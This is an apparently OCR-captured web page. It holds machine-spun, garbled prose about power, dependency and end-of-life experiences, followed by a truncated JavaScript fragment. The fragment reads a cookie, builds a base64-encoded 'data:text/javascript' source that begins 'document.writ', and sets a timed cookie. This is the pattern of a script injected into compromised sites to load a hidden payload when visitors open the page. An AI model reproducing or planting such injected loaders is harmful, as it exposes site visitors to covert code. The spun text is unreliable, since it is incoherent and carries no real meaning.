
or come up with a audio (I’m literally some sort of far too
self-controlled person). “The actual most harmful on most
dependencies is usually to count yourself successful
oppressor that will totally free an individual and even talk
about force along with you, given that highly effective
families do not work out powerless targeted visitors to
contemplate their ability coming from them. This really is
visibly a total nail away. ” It happens to be bar stools on
sale possibilities, of which God will probably display
themself in concert is allowing it society (we do not in fact
realize the actual richness belonging to the end-of-life
experiences).
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdG
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new